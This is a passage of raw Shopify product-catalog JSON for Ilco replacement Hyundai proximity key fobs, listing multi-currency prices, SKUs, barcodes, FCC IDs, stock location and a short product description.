Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-K5002","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-FOB-4F27","key":"fcc_id"}],"price_min_sll":1596000,"price_max_myr":288,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":39500,"percent_sale_min_fjd":0,"price_max_fkp":53,"percent_sale_min_nzd":0,"price_max_azn":119,"percent_sale_min_myr":0,"price_min_sgd":91,"price_max_uah":2957,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":12500,"compare_at_price_min_uyu":null,"price_min_chf":57,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":477000,"price_min_thb":2228,"price_min_xpf":7200,"price_min_bdt":8600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":11300,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":9000,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":450,"price_min_bgn":118,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":226,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1845000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":97,"price_min_kyd":59,"percent_sale_min_sgd":0,"price_max_hkd":545,"percent_sale_min_chf":0,"price_min_shp":53,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":642,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":257,"price_max_mur":3229},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":142,"price_min_egp":3995,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":43400,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":146,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":192,"price_max_afn":5600,"percent_sale_min_bwp":0,"price_min_sar":316,"percent_sale_min_czk":0,"price_min_mvr":1299,"price_max_bif":249000,"compare_at_price_max_gyd":null,"price_min_inr":7600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":124000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":27800,"price_min_jpy":13200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":680,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":82.77,"percent_sale_min_xcd":0,"price_min_mwk":145700,"price_max_wst":234,"price_min_myr":346,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":64,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":47400,"price_max_pen":283,"template_suffix":null,"updated_at":"2025-12-09T23:49:22Z","price_max_gtq":644,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":787,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":730000,"price_min_qar":307,"price_min_bbd":168,"price_min_cdf":192000,"price_min_ugx":298000,"price_min_hnl":2210,"compare_at_price_min_sek":null,"price_max_sll":1916000,"compare_at_price_min_gnf":null,"barcodes":["36448552450"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5400,"percent_sale_min_mop":0,"price_max_mad":778,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":6107,"compare_at_price_min_bdt":null,"price_max_gnf":730000,"percent_sale_min_kmf":0,"price_max_sek":787,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":307,"price_max_thb":2675,"price_max_xpf":8700,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":10300,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":10800,"price_max_sgd":109,"compare_at_price_max_twd":null,"price_min_pyg":573000,"price_min_jmd":13500,"compare_at_price_min_sll":null,"price_min_cad":117,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3877,"price_max_djf":15000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 4 Button Prox 4B33–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":68,"compare_at_price_max_crc":null,"price_max_vnd":2215000,"price_max_kyd":70,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":309,"compare_at_price_min":null,"price_max_tjs":771,"price_min_ils":272,"price_max_shp":64,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":540,"price_max_bgn":142,"price_min_hkd":654,"price_max_pkr":23600,"percent_sale_min_amd":0,"price_max_ngn":126700,"price_max_crc":41100,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":368,"percent_sale_min_gyd":0,"price_min_bzd":169,"price_min_mop":674,"variants":[{"price_myr":"346.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"64.0","price_xof":"47400.0","price_mad":"778.0","price_uyu":"3293.0","price_cve":"8000.0","price_pgk":"357.0","price_azn":"143.0","price_top":"202.0","price":"82.77","price_gmd":"6107.0","id":42603599429721,"price_twd":"2618.0","sku":"ILC-PRX-HYU-4B33","price_rsd":"8500.0","price_kmf":"35700.0","price_dop":"5400.0","price_cny":"594.0","price_thb":"2675.0","price_uzs":"1009000.0","price_xpf":"8700.0","price_bdt":"10300.0","price_kes":"10900.0","price_sek":"787.0","weight_unit":"kg","price_uah":"3550.0","price_gnf":"730000.0","price_qar":"307.0","price_bzd":"169.0","price_bam":"142.0","price_egp":"3995.0","price_mop":"674.0","price_nio":"3077.0","price_huf":"27800.0","price_bif":"249000.0","price_mwk":"145700.0","price_hnl":"2210.0","price_ugx":"298000.0","original_merged_options":["title:Default Title"],"price_bsd":"85.0","price_sll":"1916000.0","price_nzd":"146.0","price_wst":"234.0","price_pen":"283.0","price_fjd":"192.0","price_std":"1771000.0","price_bbd":"168.0","price_gtq":"644.0","price_cdf":"192000.0","merged_options":["title:Default Title"],"price_cad":"117.0","price_bgn":"142.0","price_mur":"3877.0","price_mmk":"307000.0","available":true,"price_ron":"368.0","price_lkr":"26000.0","price_crc":"41100.0","price_czk":"1753.0","price_ngn":"126700.0","price_kyd":"70.0","price_idr":"1401000.0","price_amd":"32100.0","price_lbp":"7520000.0","price_bwp":"1189.0","price_shp":"64.0","price_tjs":"771.0","price_aed":"309.0","price_hkd":"654.0","price_rwf":"122300.0","price_eur":"72.95","barcode":"36448552450","price_dkk":"540.0","inventory_quantity":1,"price_yer":"20100.0","image":null,"compare_at_price":null,"price_afn":"5600.0","price_mvr":"1299.0","price_inr":"7600.0","weight":0.03,"price_krw":"124000.0","price_npr":"12100.0","price_awg":"151.0","price_pln":"306.0","price_jpy":"13200.0","price_mnt":"298000.0","price_gbp":"64.0","price_sbd":"680.0","price_pkr":"23600.0","price_xcd":"226.0","price_ang":"152.0","available_locations":[21438791],"price_sar":"316.0","price_ttd":"565.0","price_kzt":"43400.0","price_mkd":"4500.0","price_usd":"82.77","price_dzd":"11000.0","price_sgd":"109.0","title":"Default Title","price_etb":"13089.0","price_php":"5000.0","price_pyg":"573000.0","price_isk":"10800.0","price_jmd":"13500.0","price_vnd":"2215000.0","price_tzs":"206000.0","price_aud":"127.0","price_ils":"272.0","price_gyd":"17600.0","inventory_policy":"deny","price_bob":"583.0","price_khr":"337000.0","price_mdl":"1437.0","price_lak":"1823000.0","price_kgs":"7400.0","price_vuv":"10300.0","price_bnd":"109.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"15000.0","price_all":"7000.0","price_chf":"68.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-hyundai-4-button-prox-4b33-by-ilco-1191646943.png?v=1757189542","width":1000,"alt":"Hyundai 4 Button Prox 4B33–By Ilco Automotive Key Ilco","id":26707779813465,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":152,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":565,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552817241,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":20100,"percent_sale_min_crc":0,"price_max_pln":306,"percent_sale_min_ttd":0,"handle":"hyundai-4-button-prox-4b33-by-ilco","compare_at_price_max_aud":null,"price_min_npr":12100,"compare_at_price_max_tzs":null,"price_min_awg":151,"price_min_mnt":298000,"price_min_gbp":64,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":35700,"price_max_nio":3077,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:40Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":143,"price_max_std":1771000,"percent_sale_min_pln":0,"price_min_uah":3550,"compare_at_price_min_azn":null,"price_max_bsd":85,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":8500,"price_max_twd":2618,"percent_sale_min_nio":0,"price_min_mkd":4500,"price_max_top":202,"price_max_pgk":357,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":11000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":7400,"compare_at_price_min_fkp":null,"price_max_cny":594,"compare_at_price_min_xof":null,"price_max_php":5000,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1009000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":82.77,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":109,"compare_at_price_min_sbd":null,"price_max_vuv":10300,"price_max_lak":1823000,"price_max_etb":13089,"price_min_mmk":307000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":26000,"price_min_czk":1753,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":7000,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":226,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":32100,"price_max_bob":583,"price_max_mdl":1437,"compare_at_price_max_yer":null,"price_max_gyd":17600,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":206000,"percent_sale_min_dzd":0,"price_min_aud":127,"price_max_lbp":7520000,"compare_at_price_min_sar":null,"price_min_khr":337000,"price_min_idr":1401000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":72.95,"compare_at_price_max_mnt":null,"price_min_bwp":1189,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":122300,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1753,"price_max_lkr":26000,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":226,"price_min_nio":3077,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":20100,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":12100,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":565,"compare_at_price_min_kgs":null,"price_max_gbp":64,"price_max_mnt":298000,"price_max_awg":151,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":306,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":674,"compare_at_price_min_aud":null,"price_max_bzd":169,"percent_sale_min_huf":0,"price_min_rsd":8500,"compare_at_price_max_kmf":null,"price_min_cve":8000,"price_min_uyu":3293,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":10900,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1771000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":85,"price_max_kmf":35700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2618,"body_html":" The Hyundai 4 Button Prox 4B33 by Ilco is a reliable remote key fob designed for seamless vehicle access and control. Featuring four buttons, it offers convenient functions such as locking, unlocking, and trunk release. Crafted with precision by Ilco, this key fob ensures compatibility with select Hyundai models, providing secure and efficient proximity keyless entry. Its durable construction guarantees long-lasting performance, making it an essential accessory for maintaining your vehicle’s security and convenience. ","price_min_usd":82.77,"price_max_cve":8000,"price_max_uyu":3293,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":10900,"compare_at_price_min_kmf":null,"price_min_etb":13089,"compare_at_price_max_nzd":null,"price_min_lak":1823000,"price_min_bnd":109,"percent_sale_min_dop":0,"price_min_vuv":10300,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1009000,"rio_ratings":[],"price_min_all":7000,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":594,"price_max_mkd":4500,"price_min_php":5000,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":11000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":7400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":368,"price_min_crc":41100,"price_min_ngn":126700,"price_min_pkr":23600,"price_min_ang":152,"compare_at_price_min_bzd":null,"price_max_aud":127,"compare_at_price_min_mop":null,"price_max_tzs":206000,"percent_sale_min_php":0,"price_max_idr":1401000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":337000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1189,"compare_at_price_max_inr":null,"price_min_gyd":17600,"compare_at_price_min_yer":null,"price_min_bob":583,"price_min_mdl":1437,"price_min_amd":32100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":7520000,"price_max_rwf":122300,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":307000,"compare_at_price_min_mnt":null,"price_min_eur":72.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":82.77,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":316,"price_min_wst":234,"percent_sale_min_ils":0,"price_min_pen":283,"compare_at_price_max_chf":null,"price_max_krw":124000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":7600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1299,"compare_at_price_min_lak":null,"price_min_kzt":43400,"compare_at_price_min_bnd":null,"price_max_sbd":680,"compare_at_price_min_vuv":null,"price_max_jpy":13200,"price_min_afn":5600,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":27800,"price_max_mwk":145700,"price_max_egp":3995,"compare_at_price_max_aed":null,"price_max_bam":142,"price_min_bif":249000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":146,"price_min_dop":5400,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":192,"compare_at_price_max_xof":null,"price_min_mad":778,"compare_at_price_max_fkp":null,"price_min_pgk":357,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2210,"percent_sale_min_inr":0,"price_max_ugx":298000,"price_max_cdf":192000,"price_min_top":202,"price_max_bbd":168,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":644,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":6107,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-N9052","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-FOB-4F26","key":"fcc_id"}],"price_min_sll":1916000,"price_max_myr":346,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":47400,"percent_sale_min_fjd":0,"price_max_fkp":64,"percent_sale_min_nzd":0,"price_max_azn":143,"percent_sale_min_myr":0,"price_min_sgd":109,"price_max_uah":3550,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":15000,"compare_at_price_min_uyu":null,"price_min_chf":68,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":573000,"price_min_thb":2675,"price_min_xpf":8700,"price_min_bdt":10300,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":13500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":10800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":540,"price_min_bgn":142,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":272,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2215000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":117,"price_min_kyd":70,"percent_sale_min_sgd":0,"price_max_hkd":654,"percent_sale_min_chf":0,"price_min_shp":64,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":771,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":309,"price_max_mur":3877},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":147,"price_min_egp":4128,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":44800,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":151,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":199,"price_max_afn":5800,"percent_sale_min_bwp":0,"price_min_sar":326,"percent_sale_min_czk":0,"price_min_mvr":1343,"price_max_bif":257000,"compare_at_price_max_gyd":null,"price_min_inr":7900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":128000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":28700,"price_min_jpy":13700,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":703,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":85.53,"percent_sale_min_xcd":0,"price_min_mwk":150600,"price_max_wst":241,"price_min_myr":358,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":66,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":49000,"price_max_pen":292,"template_suffix":null,"updated_at":"2025-12-09T23:49:21Z","price_max_gtq":665,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":813,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":755000,"price_min_qar":317,"price_min_bbd":173,"price_min_cdf":199000,"price_min_ugx":308000,"price_min_hnl":2284,"compare_at_price_min_sek":null,"price_max_sll":1980000,"compare_at_price_min_gnf":null,"barcodes":["36448552412"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5600,"percent_sale_min_mop":0,"price_max_mad":804,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":6311,"compare_at_price_min_bdt":null,"price_max_gnf":755000,"percent_sale_min_kmf":0,"price_max_sek":813,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":317,"price_max_thb":2764,"price_max_xpf":9000,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":10700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":11200,"price_max_sgd":113,"compare_at_price_max_twd":null,"price_min_pyg":592000,"price_min_jmd":14000,"compare_at_price_min_sll":null,"price_min_cad":121,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4007,"price_max_djf":15500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 4 Button Prox 4B32–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":70,"compare_at_price_max_crc":null,"price_max_vnd":2289000,"price_max_kyd":73,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":319,"compare_at_price_min":null,"price_max_tjs":797,"price_min_ils":281,"price_max_shp":66,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":558,"price_max_bgn":146,"price_min_hkd":676,"price_max_pkr":24400,"percent_sale_min_amd":0,"price_max_ngn":130900,"price_max_crc":42500,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":380,"percent_sale_min_gyd":0,"price_min_bzd":174,"price_min_mop":697,"variants":[{"price_myr":"358.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"66.0","price_xof":"49000.0","price_mad":"804.0","price_uyu":"3402.0","price_cve":"8300.0","price_pgk":"369.0","price_azn":"148.0","price_top":"209.0","price":"85.53","price_gmd":"6311.0","id":42603599364185,"price_twd":"2706.0","sku":"ILC-PRX-HYU-4B32","price_rsd":"8800.0","price_kmf":"36800.0","price_dop":"5600.0","price_cny":"614.0","price_thb":"2764.0","price_uzs":"1043000.0","price_xpf":"9000.0","price_bdt":"10700.0","price_kes":"11300.0","price_sek":"813.0","weight_unit":"kg","price_uah":"3668.0","price_gnf":"755000.0","price_qar":"317.0","price_bzd":"174.0","price_bam":"147.0","price_egp":"4128.0","price_mop":"697.0","price_nio":"3180.0","price_huf":"28700.0","price_bif":"257000.0","price_mwk":"150600.0","price_hnl":"2284.0","price_ugx":"308000.0","original_merged_options":["title:Default Title"],"price_bsd":"87.0","price_sll":"1980000.0","price_nzd":"151.0","price_wst":"241.0","price_pen":"292.0","price_fjd":"199.0","price_std":"1830000.0","price_bbd":"173.0","price_gtq":"665.0","price_cdf":"199000.0","merged_options":["title:Default Title"],"price_cad":"121.0","price_bgn":"146.0","price_mur":"4007.0","price_mmk":"317000.0","available":true,"price_ron":"380.0","price_lkr":"26900.0","price_crc":"42500.0","price_czk":"1812.0","price_ngn":"130900.0","price_kyd":"73.0","price_idr":"1447000.0","price_amd":"33200.0","price_lbp":"7770000.0","price_bwp":"1229.0","price_shp":"66.0","price_tjs":"797.0","price_aed":"319.0","price_hkd":"676.0","price_rwf":"126400.0","price_eur":"74.95","barcode":"36448552412","price_dkk":"558.0","inventory_quantity":1,"price_yer":"20800.0","image":null,"compare_at_price":null,"price_afn":"5800.0","price_mvr":"1343.0","price_inr":"7900.0","weight":0.03,"price_krw":"128000.0","price_npr":"12500.0","price_awg":"156.0","price_pln":"316.0","price_jpy":"13700.0","price_mnt":"308000.0","price_gbp":"66.0","price_sbd":"703.0","price_pkr":"24400.0","price_xcd":"234.0","price_ang":"157.0","available_locations":[21438791],"price_sar":"326.0","price_ttd":"584.0","price_kzt":"44800.0","price_mkd":"4600.0","price_usd":"85.53","price_dzd":"11400.0","price_sgd":"113.0","title":"Default Title","price_etb":"13526.0","price_php":"5200.0","price_pyg":"592000.0","price_isk":"11200.0","price_jmd":"14000.0","price_vnd":"2289000.0","price_tzs":"213000.0","price_aud":"131.0","price_ils":"281.0","price_gyd":"18200.0","inventory_policy":"deny","price_bob":"602.0","price_khr":"348000.0","price_mdl":"1485.0","price_lak":"1884000.0","price_kgs":"7600.0","price_vuv":"10600.0","price_bnd":"113.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"15500.0","price_all":"7200.0","price_chf":"70.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-ford-5-button-prox-5b13-by-ilco-1191646942.png?v=1757189320","width":600,"alt":"Ford 5 Button Prox 5B13–By Ilco Automotive Key Ilco","id":26707779879001,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":157,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":584,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552751705,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":20800,"percent_sale_min_crc":0,"price_max_pln":316,"percent_sale_min_ttd":0,"handle":"hyundai-4-button-prox-4b32-by-ilco","compare_at_price_max_aud":null,"price_min_npr":12500,"compare_at_price_max_tzs":null,"price_min_awg":156,"price_min_mnt":308000,"price_min_gbp":66,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":36800,"price_max_nio":3180,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:39Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":148,"price_max_std":1830000,"percent_sale_min_pln":0,"price_min_uah":3668,"compare_at_price_min_azn":null,"price_max_bsd":87,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":8800,"pr